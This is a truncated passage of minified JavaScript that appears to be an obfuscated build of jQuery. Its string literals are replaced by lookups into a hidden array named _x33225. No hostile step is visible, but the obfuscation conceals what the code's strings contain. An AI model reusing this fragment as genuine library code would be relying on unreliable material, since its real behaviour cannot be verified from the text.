y[_x33225[156]](e[_x33225[168]](o));for(l&&v[_x33225[173]](l),ht[_x33225[175]]||pt[_x33225[104]](f(y,_x33225[176]),m),_=0;o=y[_++];)if(n&&pt[_x33225[109]](o,n)>-1)r&&r[_x33225[156]](o);else if(a=pt[_x33225[177]](o[_x33225[178]],o),l=f(v[_x33225[19]](o),_x33225[12]),a&&g(l),i)for(s=0;o=l[s++];)Ht[_x33225[10]](o[_x33225[17]]||_x33225[29])&&i[_x33225[156]](o);return l=null,v;}function y(){return!0;}function _(){return!1;}function w(){try{return nt[_x33225[179]];}catch(t){}}function b(t,e,i,n,r,s){var o,a;if(_x33225[95]==typeof e){_x33225[107]!=typeof i&&(n=n||i,i=void 0);for(a in e)b(t,a,i,n,e[a],s);return t;}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&(_x33225[107]==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),r===!1)r=_;else if(!r)return t;return 1===s&&(o=r,r=function(t){return pt()[_x33225[180]](t),o[_x33225[181]](this,arguments);},r[_x33225[130]]=o[_x33225[130]]||(o[_x33225[130]]=pt[_x33225[130]]++)),t[_x33225[110]](function(){pt[_x33225[116]][_x33225[182]](this,e,r,n,i);});}function x(t,e){return pt[_x33225[155]](t,_x33225[170])&&pt[_x33225[155]](11!==e[_x33225[106]]?e:e[_x33225[172]],_x33225[183])?t[_x33225[11]](_x33225[169])[0]||t[_x33225[19]](t[_x33225[178]][_x33225[16]](_x33225[169])):t;}function T(t){return t[_x33225[17]]=(null!==pt[_x33225[185]][_x33225[184]](t,_x33225[17]))+_x33225[186]+t[_x33225[17]],t;}function C(t){var e=re[_x33225[145]](t[_x33225[17]]);return e?t[_x33225[17]]=e[1]:t[_x33225[187]](_x33225[17]),t;}function S(t,e){if(1===e[_x33225[106]]&&pt[_x33225[188]](t)){var i,n,r,s=pt[_x33225[158]](t),o=pt[_x33225[158]](e,s),a=s[_x33225[189]];if(a){delete o[_x33225[190]],o[_x33225[189]]={};for(i in a)for(n=0,r=a[i][_x33225[13]];r>n;n++)pt[_x33225[116]][_x33225[182]](e,i,a[i][n]);}o[_x33225[76]]&&(o[_x33225[76]]=pt[_x33225[132]]({},o[_x33225[76]]));}}function k(t,e){var i,n,r;if(1===e[_x33225[106]]){if(i=e[_x33225[155]][_x33225[69]](),!ht[_x33225[191]]&&e[pt[_x33225[127]]]){r=pt[_x33225[158]](e);for(n in r[_x33225[189]])pt[_x33225[192]](e,n,r[_x33225[190]]);e[_x33225[187]](pt[_x33225[127]]);}_x33225[12]===i&&e[_x33225[193]]!==t[_x33225[193]]?(T(e)[_x33225[193]]=t[_x33225[193]],C(e)):_x33225[95]===i?(e[_x33225[194]]&&(e[_x33225[195]]=t[_x33225[195]]),ht[_x33225[196]]&&t[_x33225[164]]&&!pt[_x33225[197]](e[_x33225[164]])&&(e[_x33225[164]]=t[_x33225[164]])):_x33225[176]===i&&qt[_x33225[10]](t[_x33225[17]])?(e[_x33225[160]]=e[_x33225[161]]=t[_x33225[161]],e[_x33225[198]]!==t[_x33225[198]]&&(e[_x33225[198]]=t[_x33225[198]])):_x33225[199]===i?e[_x33225[200]]=e[_x33225[201]]=t[_x33225[200]]:_x33225[176]!==i&&_x33225[202]!==i||(e[_x33225[203]]=t[_x33225[203]]);}}function A(t,e,i,n){e=st[_x33225[181]]([],e);var r,s,o,a,l,c,u=0,h=t[_x33225[13]],d=h-1,p=e[0],g=pt[_x33225[103]](p);if(g||h>1&&_x33225[107]==typeof p&&!ht[_x33225[204]]&&ne[_x33225[10]](p))return t[_x33225[110]](function(r){var s=t[_x33225[205]](r);g&&(e[0]=p[_x33225[105]](this,r,s[_x33225[206]]())),A(s,e,i,n);});if(h&&(c=v(e,t[0][_x33225[178]],!1,t,n),r=c[_x33225[172]],1===c[_x33225[154]][_x33225[13]]&&(c=r),r||n)){for(a=pt[_x33225[136]](f(c,_x33225[12]),T),o=a[_x33225[13]];h>u;u++)s=c,u!==d&&(s=pt[_x33225[207]](s,!0,!0),o&&pt[_x33225[157]](a,f(s,_x33225[12]))),i[_x33225[105]](t[u],s,u);if(o)for(l=a[a[_x33225[13]]-1][_x33225[178]],pt[_x33225[136]](a,C),u=0;o>u;u++)s=a[u],Ht[_x33225[10]](s[_x33225[17]]||_x33225[29])&&!pt[_x33225[158]](s,_x33225[159])&&pt[_x33225[177]](l,s)&&(s[_x33225[15]]?pt[_x33225[208]]&&pt[_x33225[208]](s[_x33225[15]]):pt[_x33225[159]]((s[_x33225[193]]||s[_x33225[174]]||s[_x33225[164]]||_x33225[29])[_x33225[71]](se,_x33225[29])));c=r=null;}return t;}function E(t,e,i){for(var n,r=e?pt[_x33225[108]](e,t):t,s=0;null!=(n=r[s]);s++)i||1!==n[_x33225[106]]||pt[_x33225[138]](f(n)),n[_x33225[194]]&&(i&&pt[_x33225[177]](n[_x33225[178]],n)&&g(f(n,_x33225[12])),n[_x33225[194]][_x33225[173]](n));return t;}function P(t,e){var i=pt(e[_x33225[16]](t))[_x33225[209]](e[_x33225[20]]),n=pt[_x33225[142]](i[0],_x33225[210]);return i[_x33225[211]](),n;}function $(t){var e=nt,i=ce[t];return i||(i=P(t,e),_x33225[212]!==i&&i||(le=(le||pt(_x33225[213]))[_x33225[209]](e[_x33225[214]]),e=(le[0][_x33225[215]]||le[0][_x33225[216]])[_x33225[97]],e[_x33225[217]](),e[_x33225[218]](),i=P(t,e),le[_x33225[211]]()),ce[t]=i),i;}function D(t,e){return{get:function(){return t()?void delete this[_x33225[219]]:(this[_x33225[219]]=e)[_x33225[181]](this,arguments);}};}function O(t){if(t in Ce)return t;for(var e=t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[31]](1),i=Te[_x33225[13]];i--;)if(t=Te[i]+e,t in Ce)return t;}function j(t,e){for(var i,n,r,s=[],o=0,a=t[_x33225[13]];a>o;o++)n=t[o],n[_x33225[147]]&&(s[o]=pt[_x33225[158]](n,_x33225[220]),i=n[_x33225[147]][_x33225[210]],e?(s[o]||_x33225[212]!==i||(n[_x33225[147]][_x33225[210]]=_x33225[29]),_x33225[29]===n[_x33225[147]][_x33225[210]]&&It(n)&&(s[o]=pt[_x33225[158]](n,_x33225[220],$(n[_x33225[155]])))):(r=It(n),(i&&_x33225[212]!==i||!r)&&pt[_x33225[158]](n,_x33225[220],r?i:pt[_x33225[142]](n,_x33225[210]))));for(o=0;a>o;o++)n=t[o],n[_x33225[147]]&&(e&&_x33225[212]!==n[_x33225[147]][_x33225[210]]&&_x33225[29]!==n[_x33225[147]][_x33225[210]]||(n[_x33225[147]][_x33225[210]]=e?s[o]||_x33225[29]:_x33225[212]));return t;}function M(t,e,i){var n=we[_x33225[145]](e);return n?Math[_x33225[221]](0,n[1]-(i||0))+(n[2]||_x33225[144]):e;}function R(t,e,i,n,r){for(var s=i===(n?_x33225[222]:_x33225[223])?4:_x33225[87]===e?1:0,o=0;4>s;s+=2)_x33225[224]===i&&(o+=pt[_x33225[142]](t,i+Lt[s],!0,r)),n?(_x33225[223]===i&&(o-=pt[_x33225[142]](t,_x33225[225]+Lt[s],!0,r)),_x33225[224]!==i&&(o-=pt[_x33225[142]](t,_x33225[222]+Lt[s]+_x33225[226],!0,r))):(o+=pt[_x33225[142]](t,_x33225[225]+Lt[s],!0,r),_x33225[225]!==i&&(o+=pt[_x33225[142]](t,_x33225[222]+Lt[s]+_x33225[226],!0,r)));return o;}function N(t,e,i){var n=!0,r=_x33225[87]===e?t[_x33225[227]]:t[_x33225[228]],s=fe(t),o=ht[_x33225[229]]&&_x33225[230]===pt[_x33225[142]](t,_x33225[229],!1,s);if(0>=r||null==r){if(r=ge(t,e,s),(0>r||null==r)&&(r=t[_x33225[147]][e]),he[_x33225[10]](r))return r;n=o&&(ht[_x33225[231]]()||r===t[_x33225[147]][e]),r=parseFloat(r)||0;}return r+R(t,e,i||(o?_x33225[222]:_x33225[223]),n,s)+_x33225[144];}function L(t,e,i,n,r){return new L[_x33225[233]][_x33225[232]](t,e,i,n,r);}function I(){return t[_x33225[234]](function(){Se=void 0;}),Se=pt[_x33225[235]]();}function z(t,e){var i,n={height:t},r=0;for(e=e?1:0;4>r;r+=2-e)i=Lt[r],n[_x33225[224]+i]=n[_x33225[225]+i]=t;return e&&(n[_x33225[236]]=n[_x33225[87]]=t),n;}function q(t,e,i){for(var n,r=(B[_x33225[237]][e]||[])[_x33225[135]](B[_x33225[237]][_x33225[43]]),s=0,o=r[_x33225[13]];o>s;s++)if(n=r[s][_x33225[105]](i,e,t))return n;}function F(t,e,i){var n,r,s,o,a,l,c,u,h=this,d={},p=t[_x33225[147]],f=t[_x33225[106]]&&It(t),g=pt[_x33225[158]](t,_x33225[238]);i[_x33225[239]]||(a=pt[_x33225[240]](t,_x33225[241]),null==a[_x33225[242]]&&(a[_x33225[242]]=0,l=a[_x33225[244]][_x33225[243]],a[_x33225[244]][_x33225[243]]=function(){a[_x33225[242]]||l();}),a[_x33225[242]]++,h[_x33225[245]](function(){h[_x33225[245]](function(){a[_x33225[242]]--,pt[_x33225[239]](t,_x33225[241])[_x33225[13]]||a[_x33225[244]][_x33225[243]]();});})),1===t[_x33225[106]]&&(_x33225[246]in e||_x33225[87]in e)&&(i[_x33225[247]]=[p[_x33225[247]],p[_x33225[248]],p[_x33225[249]]],c=pt[_x33225[142]](t,_x33225[210]),u=_x33225[212]===c?pt[_x33225[158]](t,_x33225[220])||$(t[_x33225[155]]):c,_x33225[250]===u&&_x33225[212]===pt[_x33225[142]](t,_x33225[251])&&(ht[_x33225[252]]&&_x33225[250]!==$(t[_x33225[155]])?p[_x33225[253]]=1:p[_x33225[210]]=_x33225[254])),i[_x33225[247]]&&(p[_x33225[247]]=_x33225[255],ht[_x33225[256]]()||h[_x33225[245]](function(){p[_x33225[247]]=i[_x33225[247]][0],p[_x33225[248]]=i[_x33225[247]][1],p[_x33225[249]]=i[_x33225[247]][2];}));for(n in e)if(r=e[n],Ae[_x33225[145]](r)){if(delete e[n],s=s||_x33225[257]===r,r===(f?_x33225[81]:_x33225[78])){if(_x33225[78]!==r||!g||void 0===g[n])continue;f=!0;}d[n]=g&&g[n]||pt[_x33225[147]](t,n);}else c=void 0;if(pt[_x33225[125]](d))_x33225[250]===(_x33225[212]===c?$(t[_x33225[155]]):c)&&(p[_x33225[210]]=c);else{g?_x33225[255]in g&&(f=g[_x33225[255]]):g=pt[_x33225[158]](t,_x33225[238],{}),s&&(g[_x33225[255]]=!f),f?pt(t)[_x33225[78]]():h[_x33225[258]](function(){pt(t)[_x33225[81]]();}),h[_x33225[258]](function(){var e;pt[_x33225[259]](t,_x33225[238]);for(e in d)pt[_x33225[147]](t,e,d[e]);});for(n in d)o=q(f?g[n]:0,n,h),n in g||(g[n]=o[_x33225[149]],f&&(o[_x33225[150]]=o[_x33225[149]],o[_x33225[149]]=_x33225[87]===n||_x33225[246]===n?1:0));}}function H(t,e){var i,n,r,s,o;for(i in t)if(n=pt[_x33225[133]](i),r=e[n],s=t[i],pt[_x33225[134]](s)&&(r=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),o=pt[_x33225[260]][n],o&&_x33225[261]in o){s=o[_x33225[261]](s),delete t[n];for(i in s)i in t||(t[i]=s[i],e[i]=r);}else e[n]=r;}function B(t,e,i){var n,r,s=0,o=B[_x33225[262]][_x33225[13]],a=pt[_x33225[263]]()[_x33225[245]](function(){delete l[_x33225[264]];}),l=function(){if(r)return!1;for(var e=Se||I(),i=Math[_x33225[221]](0,c[_x33225[265]]+c[_x33225[266]]-e),n=i/c[_x33225[266]]||0,s=1-n,o=0,l=c[_x33225[267]][_x33225[13]];l>o;o++)c[_x33225[267]][o][_x33225[268]](s);return a[_x33225[269]](t,[c,s,i]),1>s&&l?i:(a[_x33225[270]](t,[c]),!1);},c=a[_x33225[271]]({elem:t,props:pt[_x33225[132]]({},e),opts:pt[_x33225[132]](!0,{specialEasing:{},easing:pt[_x33225[272]][_x33225[163]]},i),originalProperties:e,originalOptions:i,startTime:Se||I(),duration:i[_x33225[266]],tweens:[],createTween:function(e,i){var n=pt[_x33225[273]](t,c[_x33225[274]],e,i,c[_x33225[274]][_x33225[275]][e]||c[_x33225[274]][_x33225[272]]);return c[_x33225[267]][_x33225[156]](n),n;},stop:function(e){var i=0,n=e?c[_x33225[267]][_x33225[13]]:0;if(r)return this;for(r=!0;n>i;i++)c[_x33225[267]][i][_x33225[268]](1);return e?(a[_x33225[269]](t,[c,1,0]),a[_x33225[270]](t,[c,e])):a[_x33225[276]](t,[c,e]),this;}}),u=c[_x33225[277]];for(H(u,c[_x33225[274]][_x33225[275]]);o>s;s++)if(n=B[_x33225[262]][s][_x33225[105]](c,t,u,c[_x33225[274]]))return pt[_x33225[103]](n[_x33225[278]])&&(pt[_x33225[240]](c[_x33225[264]],c[_x33225[274]][_x33225[239]])[_x33225[278]]=pt[_x33225[279]](n[_x33225[278]],n)),n;return pt[_x33225[136]](u,q,c),pt[_x33225[103]](c[_x33225[274]][_x33225[149]])&&c[_x33225[274]][_x33225[149]][_x33225[105]](t,c),pt[_x33225[241]][_x33225[280]](pt[_x33225[132]](l,{elem:t,anim:c,queue:c[_x33225[274]][_x33225[239]]})),c[_x33225[282]](c[_x33225[274]][_x33225[282]])[_x33225[258]](c[_x33225[274]][_x33225[258]],c[_x33225[274]][_x33225[4]])[_x33225[281]](c[_x33225[274]][_x33225[281]])[_x33225[245]](c[_x33225[274]][_x33225[245]]);}function W(t){return pt[_x33225[184]](t,_x33225[283])||_x33225[29];}function U(t){return function(e,i){_x33225[107]!=typeof e&&(i=e,e=_x33225[43]);var n,r=0,s=e[_x33225[69]]()[_x33225[111]](Pt)||[];if(pt[_x33225[103]](i))for(;n=s[r++];)_x33225[39]===n[_x33225[38]](0)?(n=n[_x33225[31]](1)||_x33225[43],(t[n]=t[n]||[])[_x33225[284]](i)):(t[n]=t[n]||[])[_x33225[156]](i);};}function X(t,e,i,n){function r(a){var l;return s[a]=!0,pt[_x33225[110]](t[a]||[],function(t,a){var c=a(e,i,n);return _x33225[107]!=typeof c||o||s[c]?o?!(l=c):void 0:(e[_x33225[285]][_x33225[284]](c),r(c),!1);}),l;}var s={},o=t===Je;return r(e[_x33225[285]][0])||!s[_x33225[43]]&&r(_x33225[43]);}function Y(t,e){var i,n,r=pt[_x33225[287]][_x33225[286]]||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&pt[_x33225[132]](!0,t,i),t;}function V(t,e,i){for(var n,r,s,o,a=t[_x33225[288]],l=t[_x33225[285]];_x33225[43]===l[0];)l[_x33225[289]](),void 0===r&&(r=t[_x33225[290]]||e[_x33225[291]](_x33225[292]));if(r)for(o in a)if(a[o]&&a[o][_x33225[10]](r)){l[_x33225[284]](o);break;}if(l[0]in i)s=l[0];else{for(o in i){if(!l[0]||t[_x33225[293]][o+_x33225[28]+l[0]]){s=o;break;}n||(n=o);}s=s||n;}return s?(s!==l[0]&&l[_x33225[284]](s),i[s]):void 0;}function Q(t,e,i,n){var r,s,o,a,l,c={},u=t[_x33225[285]][_x33225[31]]();if(u[1])for(o in t[_x33225[293]])c[o[_x33225[69]]()]=t[_x33225[293]][o];for(s=u[_x33225[289]]();s;)if(t[_x33225[294]][s]&&(i[t[_x33225[294]][s]]=e),!l&&n&&t[_x33225[295]]&&(e=t[_x33225[295]](e,t[_x33225[296]])),l=s,s=u[_x33225[289]]())if(_x33225[43]===s)s=l;else if(_x33225[43]!==l&&l!==s){if(o=c[l+_x33225[28]+s]||c[_x33225[297]+s],!o)for(r in c)if(a=r[_x33225[137]](_x33225[28]),a[1]===s&&(o=c[l+_x33225[28]+a[0]]||c[_x33225[297]+a[0]])){o===!0?o=c[r]:c[r]!==!0&&(s=a[0],u[_x33225[284]](a[1]));break;}if(o!==!0)if(o&&t[_x33225[298]])e=o(e);else try{e=o(e);}catch(h){return{state:_x33225[299],error:o?h:_x33225[300]+l+_x33225[301]+s};}}return{state:_x33225[302],data:e};}function G(t){return t[_x33225[147]]&&t[_x33225[147]][_x33225[210]]||pt[_x33225[142]](t,_x33225[210]);}function Z(t){if(!pt[_x33225[177]](t[_x33225[178]]||nt,t))return!0;for(;t&&1===t[_x33225[106]];){if(_x33225[212]===G(t)||_x33225[255]===t[_x33225[17]])return!0;t=t[_x33225[194]];}return!1;}function J(t,e,i,n){var r;if(pt[_x33225[134]](e))pt[_x33225[110]](e,function(e,r){i||ni[_x33225[10]](t)?n(t,r):J(t+_x33225[303]+(_x33225[95]==typeof r&&null!=r?e:_x33225[29])+_x33225[304],r,i,n);});else if(i||_x33225[95]!==pt[_x33225[17]](e))n(t,e);else for(r in e)J(t+_x33225[303]+r+_x33225[304],e[r],i,n);}function K(){try{return new t[_x33225[305]]();}catch(e){}}function tt(){try{return new t[_x33225[306]](_x33225[307]);}catch(e){}}function et(t){return pt[_x33225[100]](t)?t:9===t[_x33225[106]]&&(t[_x33225[308]]||t[_x33225[309]]);}var it=[],nt=t[_x33225[97]],rt=it[_x33225[31]],st=it[_x33225[135]],ot=it[_x33225[156]],at=it[_x33225[14]],lt={},ct=lt[_x33225[35]],ut=lt[_x33225[310]],ht={},dt=_x33225[311],pt=function(t,e){return new pt[_x33225[312]][_x33225[232]](t,e);},ft=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,gt=/^-ms-/,mt=/-([\da-z])/gi,vt=function(t,e){return e[_x33225[54]]();};pt[_x33225[312]]=pt[_x33225[233]]={jquery:dt,constructor:pt,selector:_x33225[29],length:0,toArray:function(){return rt[_x33225[105]](this);},get:function(t){return null!=t?0>t?this[t+this[_x33225[13]]]:this[t]:rt[_x33225[105]](this);},pushStack:function(t){var e=pt[_x33225[157]](this[_x33225[6]](),t);return e[_x33225[313]]=this,e[_x33225[314]]=this[_x33225[314]],e;},each:function(t){return pt[_x33225[110]](this,t);},map:function(t){return this[_x33225[315]](pt[_x33225[136]](this,function(e,i){return t[_x33225[105]](e,i,e);}));},slice:function(){return this[_x33225[315]](rt[_x33225[181]](this,arguments));},first:function(){return this[_x33225[205]](0);},last:function(){return this[_x33225[205]](-1);},eq:function(t){var e=this[_x33225[13]],i=+t+(0>t?e:0);return this[_x33225[315]](i>=0&&e>i?[this[i]]:[]);},end:function(){return this[_x33225[313]]||this[_x33225[6]]();},push:ot,sort:it[_x33225[316]],splice:it[_x33225[317]]},pt[_x33225[132]]=pt[_x33225[312]][_x33225[132]]=function(){var t,e,i,n,r,s,o=arguments[0]||{},a=1,l=arguments[_x33225[13]],c=!1;for(_x33225[318]==typeof o&&(c=o,o=arguments[a]||{},a++),_x33225[95]==typeof o||pt[_x33225[103]](o)||(o={}),a===l&&(o=this,a--);l>a;a++)if(null!=(r=arguments[a]))for(n in r)t=o[n],i=r[n],o!==i&&(c&&i&&(pt[_x33225[319]](i)||(e=pt[_x33225[134]](i)))?(e?(e=!1,s=t&&pt[_x33225[134]](t)?t:[]):s=t&&pt[_x33225[319]](t)?t:{},o[n]=pt[_x33225[132]](c,s,i)):void 0!==i&&(o[n]=i));return o;},pt[_x33225[132]]({expando:_x33225[320]+(dt+Math[_x33225[321]]())[_x33225[71]](/\D/g,_x33225[29]),isReady:!0,error:function(t){throw new Error(t);},noop:function(){},isFunction:function(t){return _x33225[99]===pt[_x33225[17]](t);},isArray:Array[_x33225[134]]||function(t){return _x33225[101]===pt[_x33225[17]](t);},isWindow:function(t){return null!=t&&t==t[_x33225[140]];},isNumeric:function(t){var e=t&&t[_x33225[35]]();return!pt[_x33225[134]](t)&&e-parseFloat(e)+1>=0;},isEmptyObject:function(t){var e;for(e in t)return!1;return!0;},isPlainObject:function(t){var e;if(!t||_x33225[95]!==pt[_x33225[17]](t)||t[_x33225[106]]||pt[_x33225[100]](t))return!1;try{if(t[_x33225[6]]&&!ut[_x33225[105]](t,_x33225[6])&&!ut[_x33225[105]](t[_x33225[6]][_x33225[233]],_x33225[322]))return!1;}catch(i){return!1;}if(!ht[_x33225[323]])for(e in t)return ut[_x33225[105]](t,e);for(e in t);return void 0===e||ut[_x33225[105]](t,e);},type:function(t){return null==t?t+_x33225[29]:_x33225[95]==typeof t||_x33225[99]==typeof t?lt[ct[_x33225[105]](t)]||_x33225[95]:typeof t;},globalEval:function(e){e&&pt[_x33225[197]](e)&&(t[_x33225[324]]||function(e){t[_x33225[325]][_x33225[105]](t,e);})(e);},camelCase:function(t){return t[_x33225[71]](gt,_x33225[326])[_x33225[71]](mt,vt);},nodeName:function(t,e){return t[_x33225[155]]&&t[_x33225[155]][_x33225[69]]()===e[_x33225[69]]();},each:function(t,e){var n,r=0;if(i(t))for(n=t[_x33225[13]];n>r&&e[_x33225[105]](t[r],r,t[r])!==!1;r++);else for(r in t)if(e[_x33225[105]](t[r],r,t[r])===!1)break;return t;},trim:function(t){return null==t?_x33225[29]:(t+_x33225[29])[_x33225[71]](ft,_x33225[29]);},makeArray:function(t,e){var n=e||[];return null!=t&&(i(Object(t))?pt[_x33225[157]](n,_x33225[107]==typeof t?[t]:t):ot[_x33225[105]](n,t)),n;},inArray:function(t,e,i){var n;if(e){if(at)return at[_x33225[105]](e,t,i);for(n=e[_x33225[13]],i=i?0>i?Math[_x33225[221]](0,n+i):i:0;n>i;i++)if(i in e&&e[i]===t)return i;}return-1;},merge:function(t,e){for(var i=+e[_x33225[13]],n=0,r=t[_x33225[13]];i>n;)t[r++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[r++]=e[n++];return t[_x33225[13]]=r,t;},grep:function(t,e,i){for(var n,r=[],s=0,o=t[_x33225[13]],a=!i;o>s;s++)n=!e(t[s],s),n!==a&&r[_x33225[156]](t[s]);return r;},map:function(t,e,n){var r,s,o=0,a=[];if(i(t))for(r=t[_x33225[13]];r>o;o++)s=e(t[o],o,n),null!=s&&a[_x33225[156]](s);else for(o in t)s=e(t[o],o,n),null!=s&&a[_x33225[156]](s);return st[_x33225[181]]([],a);},guid:1,proxy:function(t,e){var i,n,r;return _x33225[107]==typeof e&&(r=t[e],e=t,t=r),pt[_x33225[103]](t)?(i=rt[_x33225[105]](arguments,2),n=function(){return t[_x33225[181]](e||this,i[_x33225[135]](rt[_x33225[105]](arguments)));},n[_x33225[130]]=t[_x33225[130]]=t[_x33225[130]]||pt[_x33225[130]]++,n):void 0;},now:function(){return+new Date();},support:ht}),_x33225[99]==typeof Symbol&&(pt[_x33225[312]][Symbol[_x33225[327]]]=it[Symbol[_x33225[327]]]),pt[_x33225[110]](_x33225[328][_x33225[137]](_x33225[28]),function(t,e){lt[_x33225[329]+e+_x33225[304]]=e[_x33225[69]]();});var yt=function(t){function e(t,e,i,n){var r,s,o,a,l,c,h,p,f=e&&e[_x33225[178]],g=e?e[_x33225[106]]:9;if(i=i||[],_x33225[107]!=typeof t||!t||1!==g&&9!==g&&11!==g)return i;if(!n&&((e?e[_x33225[178]]||e:q)!==O&&D(e),e=e||O,M)){if(11!==g&&(c=vt[_x33225[145]](t)))if(r=c[1]){if(9===g){if(!(o=e[_x33225[330]](r)))return i;if(o[_x33225[331]]===r)return i[_x33225[156]](o),i;}else if(f&&(o=f[_x33225[330]](r))&&I(e,o)&&o[_x33225[331]]===r)return i[_x33225[156]](o),i;}else{if(c[2])return J[_x33225[181]](i,e[_x33225[11]](t)),i;if((r=c[3])&&b[_x33225[332]]&&e[_x33225[332]])return J[_x33225[181]](i,e[_x33225[332]](r)),i;}if(b[_x33225[333]]&&!U[t+_x33225[28]]&&(!R||!R[_x33225[10]](t))){if(1!==g)f=e,p=t;else if(_x33225[95]!==e[_x33225[155]][_x33225[69]]()){for((a=e[_x33225[120]](_x33225[331]))?a=a[_x33225[71]](_t,_x33225[334]):e[_x33225[335]](_x33225[331],a=z),h=S(t),s=h[_x33225[13]],l=dt[_x33225[10]](a)?_x33225[42]+a:_x33225[336]+a+_x33225[337];s--;)h[s]=l+_x33225[28]+d(h[s]);p=h[_x33225[30]](_x33225[338]),f=yt[_x33225[10]](t)&&u(e[_x33225[194]])||e;}if(p)try{return J[_x33225[181]](i,f[_x33225[153]](p)),i;}catch(m){}finally{a===z&&e[_x33225[187]](_x33225[331]);}}}return A(t[_x33225[71]](at,_x33225[339]),e,i,n);}function i(){function t(i,n){return e[_x33225[156]](i+_x33225[28])>x[_x33225[340]]&&delete t[e[_x33225[289]]()],t[i+_x33225[28]]=n;}var e=[];return t;}function n(t){return t[z]=!0,t;}function r(t){var e=O[_x33225[16]](_x33225[162]);try{return!!t(e);}catch(i){return!1;}finally{e[_x33225[194]]&&e[_x33225[194]][_x33225[173]](e),e=null;}}function s(t,e){for(var i=t[_x33225[137]](_x33225[151]),n=i[_x33225[13]];n--;)x[_x33225[341]][i[n]]=e;}function o(t,e){var i=e&&t,n=i&&1===t[_x33225[106]]&&1===e[_x33225[106]]&&(~e[_x33225[342]]||Y)-(~t[_x33225[342]]||Y);if(n)return n;if(i)for(;i=i[_x33225[343]];)if(i===e)return-1;return t?1:-1;}function a(t){return function(e){var i=e[_x33225[155]][_x33225[69]]();return _x33225[176]===i&&e[_x33225[17]]===t;};}function l(t){return function(e){var i=e[_x33225[155]][_x33225[69]]();return(_x33225[176]===i||_x33225[344]===i)&&e[_x33225[17]]===t;};}function c(t){return n(function(e){return e=+e,n(function(i,n){for(var r,s=t([],i[_x33225[13]],e),o=s[_x33225[13]];o--;)i[r=s[o]]&&(i[r]=!(n[r]=i[r]));});});}function u(t){return t&&_x33225[9]!=typeof t[_x33225[11]]&&t;}function h(){}function d(t){for(var e=0,i=t[_x33225[13]],n=_x33225[29];i>e;e++)n+=t[e][_x33225[198]];return n;}function p(t,e,i){var n=e[_x33225[345]],r=i&&_x33225[194]===n,s=H++;return e[_x33225[346]]?function(e,i,s){for(;e=e[n];)if(1===e[_x33225[106]]||r)return t(e,i,s);}:function(e,i,o){var a,l,c,u=[F,s];if(o){for(;e=e[n];)if((1===e[_x33225[106]]||r)&&t(e,i,o))return!0;}else for(;e=e[n];)if(1===e[_x33225[106]]||r){if(c=e[z]||(e[z]={}),l=c[e[_x33225[347]]]||(c[e[_x33225[347]]]={}),(a=l[n])&&a[0]===F&&a[1]===s)return u[2]=a[2];if(l[n]=u,u[2]=t(e,i,o))return!0;}};}function f(t){return t[_x33225[13]]>1?function(e,i,n){for(var r=t[_x33225[13]];r--;)if(!t[r](e,i,n))return!1;return!0;}:t[0];}function g(t,i,n){for(var r=0,s=i[_x33225[13]];s>r;r++)e(t,i[r],n);return n;}function m(t,e,i,n,r){for(var s,o=[],a=0,l=t[_x33225[13]],c=null!=e;l>a;a++)(s=t[a])&&(i&&!i(s,n,r)||(o[_x33225[156]](s),c&&e[_x33225[156]](a)));return o;}function v(t,e,i,r,s,o){return r&&!r[z]&&(r=v(r)),s&&!s[z]&&(s=v(s,o)),n(function(n,o,a,l){var c,u,h,d=[],p=[],f=o[_x33225[13]],v=n||g(e||_x33225[43],a[_x33225[106]]?[a]:a,[]),y=!t||!n&&e?v:m(v,d,t,a,l),_=i?s||(n?t:f||r)?[]:o:y;if(i&&i(y,_,a,l),r)for(c=m(_,p),r(c,[],a,l),u=c[_x33225[13]];u--;)(h=c[u])&&(_[p[u]]=!(y[p[u]]=h));if(n){if(s||t){if(s){for(c=[],u=_[_x33225[13]];u--;)(h=_[u])&&c[_x33225[156]](y[u]=h);s(null,_=[],c,l);}for(u=_[_x33225[13]];u--;)(h=_[u])&&(c=s?tt(n,h):d[u])>-1&&(n[c]=!(o[c]=h));}}else _=m(_===o?_[_x33225[317]](f,_[_x33225[13]]):_),s?s(null,o,_,l):J[_x33225[181]](o,_);});}function y(t){for(var e,i,n,r=t[_x33225[13]],s=x[_x33225[348]][t[0][_x33225[17]]],o=s||x[_x33225[348]][_x33225[28]],a=s?1:0,l=p(function(t){return t===e;},o,!0),c=p(function(t){return tt(e,t)>-1;},o,!0),u=[function(t,i,n){var r=!s&&(n||i!==E)||((e=i)[_x33225[106]]?l(t,i,n):c(t,i,n));return e=null,r;}];r>a;a++)if(i=x[_x33225[348]][t[a][_x33225[17]]])u=[p(f(u),i)];else{if(i=x[_x33225[108]][t[a][_x33225[17]]][_x33225[181]](null,t[a][_x33225[349]]),i[z]){for(n=++a;r>n&&!x[_x33225[348]][t[n][_x33225[17]]];n++);return v(a>1&&f(u),a>1&&d(t[_x33225[31]](0,a-1)[_x33225[135]]({value:_x33225[28]===t[a-2][_x33225[17]]?_x33225[43]:_x33225[29]}))[_x33225[71]](at,_x33225[339]),i,n>a&&y(t[_x33225[31]](a,n)),r>n&&y(t=t[_x33225[31]](n)),r>n&&d(t));}u[_x33225[156]](i);}return f(u);}function _(t,i){var r=i[_x33225[13]]>0,s=t[_x33225[13]]>0,o=function(n,o,a,l,c){var u,h,d,p=0,f=_x33225[32],g=n&&[],v=[],y=E,_=n||s&&x[_x33225[185]][_x33225[350]](_x33225[43],c),w=F+=null==y?1:Math[_x33225[321]]()||0.1,b=_[_x33225[13]];for(c&&(E=o===O||o||c);f!==b&&null!=(u=_[f]);f++){if(s&&u){for(h=0,o||u[_x33225[178]]===O||(D(u),a=!M);d=t[h++];)if(d(u,o||O,a)){l[_x33225[156]](u);break;}c&&(F=w);}r&&((u=!d&&u)&&p--,n&&g[_x33225[156]](u));}if(p+=f,r&&f!==p){for(h=0;d=i[h++];)d(g,v,o,a);if(n){if(p>0)for(;f--;)g[f]||v[f]||(v[f]=G[_x33225[105]](l));v=m(v);}J[_x33225[181]](l,v),c&&!n&&v[_x33225[13]]>0&&p+i[_x33225[13]]>1&&e[_x33225[351]](l);}return c&&(F=w,E=y),g;};return r?n(o):o;}var w,b,x,T,C,S,k,A,E,P,$,D,O,j,M,R,N,L,I,z=_x33225[352]+1*new 